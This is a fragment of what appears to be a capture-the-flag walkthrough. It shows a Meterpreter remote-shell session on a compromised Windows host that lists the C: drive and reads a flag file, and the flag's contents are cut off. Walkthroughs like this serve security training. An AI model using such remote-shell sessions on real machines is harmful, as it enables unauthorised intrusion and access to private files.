 meterpreter > cd C:/
meterpreter > dir
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2009-07-13 23:18:56 -0400 $Recycle.Bin
40777/rwxrwxrwx 0 dir 2009-07-14 01:08:56 -0400 Documents and Settings
40777/rwxrwxrwx 0 dir 2009-07-13 23:20:08 -0400 PerfLogs
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Program Files
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Program Files (x86)
40777/rwxrwxrwx 4096 dir 2009-07-13 23:20:08 -0400 ProgramData
40777/rwxrwxrwx 0 dir 2018-12-12 22:13:22 -0500 Recovery
40777/rwxrwxrwx 4096 dir 2018-12-12 18:01:17 -0500 System Volume Information
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Users
40777/rwxrwxrwx 16384 dir 2009-07-13 23:20:08 -0400 Windows
100666/rw-rw-rw- 24 fil 2018-12-12 22:47:39 -0500 flag1.txt
0000/--------- 1995456 fif 1971-10-31 02:47:12 -0500 hiberfil.sys
0000/--------- 1995456 fif 1971-10-31 02:47:12 -0500 pagefile.sys
meterpreter > cat flag1.txt
}meterpreter >